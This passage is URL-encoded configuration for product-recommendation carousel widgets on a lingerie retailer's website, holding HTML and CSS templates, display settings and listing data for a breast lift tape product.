finite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0